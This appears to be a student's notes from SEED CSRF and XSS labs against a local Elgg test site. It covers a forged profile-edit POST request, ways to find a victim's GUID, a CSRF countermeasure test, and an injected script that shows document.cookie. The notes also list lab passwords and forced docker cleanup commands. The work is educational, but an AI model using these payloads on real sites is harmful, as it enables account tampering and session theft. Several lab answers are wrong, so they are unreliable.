hero.&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2&guid=59

This was the post method link: <http://www.seed-server.com/action/profile/edit>



This is the edited html file

I enable access in docker

Then log in with alice and if alice clicks on link:



Attack complete

Question 1: The forged HTTP request needs Alice’s user id (guid) to work properly. If Boby targets Alice specifically, before the attack, he can find ways to get Alice’s user id. Boby does not know Alice’s Elgg password, so he cannot log into Alice’s account to get the information. Please describe how Boby can solve this problem.

The inspect element feature can be used from anyone's profile to see the GUID. This does not require alices credentials. We captured her GUID from samy's profile. We can also try to ender random password for alice's username that we saw in the friends section. Inspecting the POST request may also give us information about the GUID

• Question 2: If Boby would like to launch the attack to anybody who visits his malicious web page. In this case, he does not know who is visiting the web page beforehand. Can he still launch the CSRF attack to modify the victim’s Elgg profile? Please explain.

Boby would not be able to launch the attack because his web page is different than the targeted website. In this case, he would not have access to the targeted websites source code. This means he cannot get the GUID.

# Task 4

Task: Turn on the countermeasure. To turn on the countermeasure, get into the Elgg container, go to the/var/www/elgg/vendor/elgg/elgg/engine/classes/Elgg/Security folder, remove the return statement from Csrf.php. A simple editor called nano is available from inside the container. After making the change, repeat the attack again, and see whether your attack will be successful or not. Please point out the secret tokens in the captured HTTP requests. Please explain why the attacker cannot send these secret tokens in the CSRF attack; what prevents them from finding out the secret tokens from the web page?

It should be noted (important) that when we launch the edit-profile attack while the countermeasure is enabled, the failed attempt will cause the attacker’s page to be reloaded, which will trigger the forged POST request again. This will lead to another failed attempt, so the page will be reloaded again and another forged POST request will be sent out. This endless loop will slow down your computer. Therefore, after verifying that the attack failed, kill the tab to stop the endless loop.





I clicked and tried to run the attacks again while activating alice profile but it cannot access anymore





Please point out the secret tokens in the captured HTTP requests. Please explain why the attacker cannot send these secret tokens in the CSRF attack; what prevents them from finding out the secret tokens from the web page?

We see the error during both of the attacks. On looking for the HTTP headers for both the GET and POST requests, we see no token and ts fields. Since we turned on the counter measure, the tokens can not be read anymore.

In the POST request to edit profile, we can see all the parameters except for ts and the token.

END OF LAB TASKS

LAB 2 TASKS 1-6

Add these hosts to /etc/hosts 10.9.0.5 www.seed-server.com

10.9.0.5 www.example32a.com 10.9.0.5 www.example32b.com

10.9.0.5 www.example32c.com 10.9.0.5 www.example60.com

10.9.0.5 www.example70.com

# Task 1

<http://www.seed-server.com/>:

UserName | Password

admin | seedelgg

alice | seedalice

boby | seedboby

charlie | seedcharlie

samy | seedsamy

I will use samys profile

docker rm -vf $(docker ps -a -q)

docker rmi -f $(docker images -a -q)

Commands to clean environment and disable unwanted dockers

Posting a Malicious Message to Display an Alert Window The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another user views your profile, the JavaScript program will be executed and an alert window will be displayed.

I logged in as samy and then inserted the given script 

successful attack from samys profile



successful attack from alices profile as well



# Task 2

The objective of this task is to embed a JavaScript program in yourElggprofile, such that when another user views your profile, the user’s cookies will be displayed in the alert window.

Insert in samys profile:

<script>alert(document.cookie);</script>





Samys view

Alices view



# 

# Task 3

Log in as samy

Change description to match this code:

Listen on port for incoming traffic

